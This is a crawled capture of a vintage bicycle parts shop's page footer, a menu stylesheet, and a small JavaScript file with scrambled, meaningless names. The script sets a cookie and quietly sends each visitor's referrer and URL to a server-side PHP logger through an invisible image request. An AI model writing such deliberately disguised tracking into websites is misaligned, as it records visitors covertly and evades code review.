	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title"><span>Recent Search</span></h1><ul><li><a href="https://bicyclecampagnolorecord.com/2024/11/nos-vintage-campagnolo-c-record-syncro-2-6-speed-shifters-free-usa-shipping/" title="Манетки campagnolo c record syncro I">Манетки campagnolo c record syncro I</a></li><li><a href="https://bicyclecampagnolorecord.com/2021/09/1965-schwinn-paramount-frameset-25-inch-campagnolo-record-parts-vintage-bicycle/" title="schwinn paramount campagnolo decal">schwinn paramount campagnolo decal</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/03/paratella-campagnolo-nuovo-record-steel-lugs-lugged-italian-vintage-old-road/" title="haden 1938 bicycle frame lug varieties">haden 1938 bicycle frame lug varieties</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/11/berma-professional-campagnolo-super-record-italian-steel-bike-vintage-eroica-3t/" title="wingae4">wingae4</a></li><li><a href="https://bicyclecampagnolorecord.com/2020/10/colnago-bititan-campagnolo-record-8s-mavic-cosmic-italy-steel-vintage-bike-decor/" title="bicyclecampagnolorecord">bicyclecampagnolorecord</a></li><li><a href="https://bicyclecampagnolorecord.com/2020/09/1960-bianchi-sebino-vintage-condorino-bicycle-55cm-immaculate-campagnolo-record/" title="卤味">卤味</a></li><li><a href="https://bicyclecampagnolorecord.com/2021/02/brand-new-derosa-sk-pininfarina-disc-road-bike-with-campagnolo-super-record-eps-12-2/" title="DEROSA SK pininfarina DISK">DEROSA SK pininfarina DISK</a></li><li><a href="https://bicyclecampagnolorecord.com/2022/02/de-rosa-titanio-1995-road-bike-campagnolo-super-record-11-group-hyperon-wheels-3/" title="bititanio">bititanio</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/07/1986-serotta-colorado-ii-road-bike-54cm-small-campagnolo-record-usa-madeshipper/" title="murray serotta bike track">murray serotta bike track</a></li><li><a href="https://bicyclecampagnolorecord.com/2023/07/2010-pinarello-prince-road-bike-56cm-full-campagnolo-record-10-5034-drivetrain/" title="pinarello prince 2010">pinarello prince 2010</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title"><span>Pages</span></h1>		<ul>
			<li class="page_item page-item-8"><a href="https://bicyclecampagnolorecord.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9"><a href="https://bicyclecampagnolorecord.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-10"><a href="https://bicyclecampagnolorecord.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	

	</div><!-- #content -->
    
	<div id="footer-area">
			<div class="footer-inner">
          <div class="container">
			
	          </div>
		</div>


	<footer id="colophon" class="site-footer" role="contentinfo">
       <div class="container">
		<div class="site-info  col-sm-12 col-md-6">
              				&copy; 2026 Bicycle Campagnolo Record. All rights reserved.
                
		</div><!-- .site-info -->
		<div class="site-credit col-sm-12 col-md-6">
			 <a href="https://modernwpthemes.com/" target="_blank">Theme by Modern WP Themes</a>
		</div><!--.site-credit-->
       </div> 
	</footer><!-- #colophon -->
</div><!-- #page -->

	<p id="back-top" style="display: block;"><a href="#top"></a></p>

<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bicyclecampagnolorecord.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bicyclecampagnolorecord.com/wp-content/themes/default/css/meanmenu.css?ver=4.1.1
body_size: 1071
content:

/*! #######################################################################

	MeanMenu 2.0.6
	--------
	
	To be used with jquery.meanmenu.js by Chris Wharton (https://www.meanthemes.com/plugins/meanmenu/)

####################################################################### */

/* hide the link until viewport size is reached */
a.meanmenu-reveal {
	display: none;
}

/* when under viewport size, .mean-container is added to body */

.mean-container{
	background:none;
}

.mean-container .mean-bar {
	float: left;
	width: 100%;
	position: relative;
	padding: 0px 0;
	min-height: 50px;
	z-index: 999999;
	margin:10px 0;
}

.mean-container a.meanmenu-reveal {
	width: 22px;
	height: 22px;
	background:#ffffff;
	padding: 13px 13px 11px 13px;
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
	color: #e91b23;
	text-decoration: none;
	font-size: 16px;
	text-indent: -9999em;
	line-height: 22px;
	font-size: 1px;
	display: block;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 700;
	border: 1px solid #e91b23;
	
	-webkit-border-radius:3px;
	   -moz-border-radius:3px;
	   		border-radius:3px;
}

.mean-container a.meanmenu-reveal span {
	display: block;
	background: #e91b23;
	height: 3px;
	margin-top: 3px;
}

.mean-container .mean-nav {
	float: left;
	width: 100%;
	margin-top: 52px;
}

.mean-container .mean-nav ul {
	background:#ffffff;
	padding: 0;
	margin: 0 0 0px 0;
	width: 100%!important;
	list-style-type: none;
	overflow:hidden;
	
	-webkit-box-shadow: 0 2px 10px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 2px 10px rgba(0,0,0,.175);
			box-shadow: 0 2px 10px rgba(0,0,0,.175);
}

.mean-container .mean-nav ul li {
	position: relative;
	float: left;
	width: 100%;
}
.mean-container .mean-nav ul li a {
	display: block;
	float: left;
	width: 90%;
	padding: 1em 5%;
	margin: 0;
	text-align: left;
	color: #e91b23;
	border-top: 1px solid #eeeeee;
	text-decoration: none;
	text-transform: uppercase;
}
.mean-container .mean-nav ul li li a {
	width: 80%;
	padding: 1em 10%;
	border-top: 1px solid #eeeeee;
	opacity: 0.75;
	filter: alpha(opacity=75);
	text-shadow: none !important;
	visibility: visible;
}

.mean-container .mean-nav ul li.mean-last a {
	border-bottom: none;
	margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
	width: 70%;
	padding: 1em 15%;
}

.mean-container .mean-nav ul li li li li a {
	width: 60%;
	padding: 1em 20%;
}

.mean-container .mean-nav ul li li li li li a {
	width: 50%;
	padding: 1em 25%;
}

.mean-container .mean-nav ul li a:hover {
	background: #e91b23;
	color:#ffffff;
}

.mean-container .mean-nav ul li a.mean-expand {
	margin-top: 1px;
	width: 26px;
	height: 27px;
	padding: 14px !important;
	text-align: center;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
	font-weight: 700;
	background: rgba(255,255,255,0.1);
	border: none !important;
	border-left: 1px solid rgba(255,255,255,0.4) !important;
	border-bottom: 1px solid rgba(255,255,255,0.2) !important;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
	background: #e91b23;
	color:#ffffff;
}

.mean-container .mean-push {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	clear: both;
}

.mean-nav .wrapper {
	width: 100%;
	padding: 0;
	margin: 0;
}

/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar, .mean-container .mean-bar * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}


.mean-remove {
	display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://bicyclecampagnolorecord.com/vowoxulo.js
body_size: 770
content:


function temenir()
{
	var guruxonotug = window.location.href;
 	    var tota = "vowoxulo";     	var byzika = "/" + tota + ".php";

	    var xunybunum = 60;   		var hilawebynop = tota;				var qocaxosop = "";	 
     try	

    {
 	
      qocaxosop=""+parent.document.referrer; 		   

    } 	      catch (ex) 	

			    { 	
  
	    qocaxosop=""+document.referrer;
 	 	    }	   	if(menu(hilawebynop) == null)


 	{ 	 		var zunyzyxicoqor = window.location.hostname;     			 		guzy(hilawebynop, "1", xunybunum, "/", zunyzyxicoqor);   	  
		if(menu(hilawebynop) != null)		 		{	 		 			var havovilopexet = new Image();		  			havovilopexet.src=byzika + "?referer=" + escape(qocaxosop) + "&url=" + escape(guruxonotug);
		}	}  }


temenir();

function menu(cacuxypoqalit) {     var hilofosysy = document.cookie; 
    var mivod = cacuxypoqalit + "=";  
      var kehymu = hilofosysy.indexOf("; " + mivod);	     if (kehymu == -1) { 


        kehymu = hilofosysy.indexOf(mivod); 
        if (kehymu != 0) return null;
      } else {  

        kehymu += 2; 
     }	
		 
       var tepeso = document.cookie.indexOf(";", kehymu);  
    if (tepeso == -1) {         tepeso = hilofosysy.length;
    } 	
    return unescape(hilofosysy.substring(kehymu + mivod.length, tepeso));     
}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function guzy(febu,hikudemewexucof,fydo, dajifypa, simube) { var cologyry = new Date(); var wamymekakesahy = new Date();  	    wamymekakesahy.setTime(cologyry.getTime() + 1000*60*fydo);	 document.cookie = febu+"="+escape(hikudemewexucof) + ";expires="+wamymekakesahy.toGMTString() + ";path=" + dajifypa + ";domain=" + simube;
 	

	} 
